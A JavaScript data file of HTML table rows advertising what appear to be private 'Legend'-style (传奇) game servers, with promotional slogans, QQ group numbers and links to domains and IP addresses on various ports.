adlistData[1828] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122196.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122196.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月21日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1833] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月21日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://gadj.41259.xyz:57703' rel='nofollow' target='_blank'>▄▄雷电火龙▄无限刀▄▄</a></td><td>▄▄无消费▄首战１区▄▄</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▄自动合成▄▇</td><td>▇▇▇▇▆▅▃▂０充可以终极的单职业▂▃▅▆▇▇▇▇<font color='blue'>-推荐</font></td><td>▄▄装备保值▄▄</td><td><a href='http://gadj.41259.xyz:57703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.213cq.cn:26888/' rel='nofollow' target='_blank'>专属佣兵██</a></td><td>暗黑魔兽沉默专属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██████</td><td>被动伤害百倍触发█宠物无限成长██<font color='blue'>-推荐</font></td><td>千件首爆佣兵</td><td><a href='http://www.213cq.cn:26888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.85:9527' rel='nofollow' target='_blank'>★戰訷道盾合击★</a></td><td>变态合击★一区★</td><td class='r'>12月21日/☆通宵推荐☆</td><td>全职业３Ｄ炫神技</td><td>神器合击★攻速合击★专属合击★全网独家★<font color='blue'>-推荐</font></td><td>３５米爽一年</td><td><a href='http://43.249.194.85:9527'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月21日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1839] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.7080go.cn:22666/' rel='nofollow' target='_blank'>圣兽佣兵████</a></td><td>暗黑沉默合击佣兵</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██████</td><td>全新多重鞭尸神器█圣兽致命一击██<font color='blue'>-推荐</font></td><td>全屏技能佣兵</td><td><a href='http://www.7080go.cn:22666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1840] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1221dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1221dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://202.189.7.216:44665/' rel='nofollow' target='_blank'>『　　　　佣兵</a></td><td>第一服　　　』</td><td class='r'>12月21日/☆通宵推荐☆</td><td>⒈⒈⒈⒈⒈⒈﹏</td><td>﹏﹏﹏﹏﹏﹏﹏大唐佣兵﹏﹏﹏﹏﹏﹏﹏<font color='blue'>-推荐</font></td><td>暗黑复古合击</td><td><a href='http://202.189.7.216:44665/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1846] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1847] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1848] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1849] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://5d2b388.ccc666.top:49999' rel='nofollow' target='_blank'>★兆倍超变合击★</a></td><td>免费挂机超高爆率</td><td class='r'>12月21日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>攻速99999※爆率99999※倍攻99999※暴力美学<font color='blue'>-推荐</font></td><td>三职业无限刀</td><td><a href='http://5d2b388.ccc666.top:49999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1850] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月21日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1851] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1852] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ec23.cj999.fun:40666' rel='nofollow' target='_blank'>暗黑新手村沉默</a></td><td>1.76大极品首战</td><td class='r'>12月21日/☆通宵推荐☆</td><td>精品全天推荐</td><td>复古三职业※道招幽冥白虎※十八种族耐玩※零充毕业<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://ec23.cj999.fun:40666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1853] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1854] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1855] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.21.201.82:5003' rel='nofollow' target='_blank'>暗黑●邪神宝宝</a></td><td>魔改独家三职业</td><td class='r'>12月21日/☆通宵推荐☆</td><td>法全屏雷战全屏溅射</td><td>铭文●魔次●沉默●宠物●鉴定<font color='blue'>-推荐</font></td><td>道召月灵八部天龙</td><td><a href='http://154.21.201.82:5003'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1856] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1857] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1858] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1859] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1860] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月21日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1861] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月21日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1862] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1863] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月21日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>遗忘▲鬼斧▲迷失</a></td><td>镇派武侠</td><td class='r'>12月21日/☆通宵推荐☆</td><td>老图腾羽国斗罗</td><td>遗迹之城殺无尽▲沉默▲冰雪▲终极爆爆爆<font color='blue'>-推荐</font></td><td>凯恩之角</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.131.250:6638' rel='nofollow' target='_blank'>暗黑天魔</a></td><td>沉默复古系列</td><td class='r'>12月21日/☆通宵推荐☆</td><td>经典耐玩三职业</td><td>散人逆袭●一切怪爆●爆率全开●赞助可打<font color='blue'>-推荐</font></td><td>魔次铭文宠物鉴定</td><td><a href='http://43.248.131.250:6638'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月21日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月21日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.133:1273/' rel='nofollow' target='_blank'>不朽遗忘</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业轻中变</td><td>散人白漂╋装备靠爆╋简单耐玩╋主打boss<font color='blue'>-推荐</font></td><td>迷失█沉默█神器</td><td><a href='http://43.240.157.133:1273/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月21日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.133:1656/' rel='nofollow' target='_blank'>封神迷失</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业轻中变</td><td>散人白漂╋装备靠爆╋简单耐玩╋主打boss<font color='blue'>-推荐</font></td><td>老迷失</td><td><a href='http://43.240.157.133:1656/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1874] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月21日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1875] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1876] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1877] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月21日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1878] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yy.ywdh33.top:9333' rel='nofollow' target='_blank'>〓▲〓免▃费▃迷▃失〓▲〓〓</a></td><td>〓▲〓无限刀▃迷失〓〓▲〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业微变中变</td><td>冰雪公益金币８０７６超变沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑透视复古</td><td><a href='http://yy.ywdh33.top:9333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1879] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1880] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bwdww.ss6666.fun:33333' rel='nofollow' target='_blank'>杀神恶魔首战首区</a></td><td>天下大乱无限刀</td><td class='r'>12月21日/☆通宵推荐☆</td><td>精品全天推荐</td><td>零充到终极※免费挂机※万倍爆率※一秒999刀<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://bwdww.ss6666.fun:33333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1881] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1882] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1883] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1884] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月21日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1885] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1886] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1887] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19580/' rel='nofollow' target='_blank'>〈　侠客人生　〉</a></td><td>〈█江湖客栈█〉</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█暗黑宠物█</td><td>███武侠世界◆三国武侠◆镇派武林◆沉默极品<font color='blue'>-推荐</font></td><td>单职业无限刀</td><td><a href='http://110.42.37.52:19580/'  target='_blank'>点击查看</a></td></tr>`;
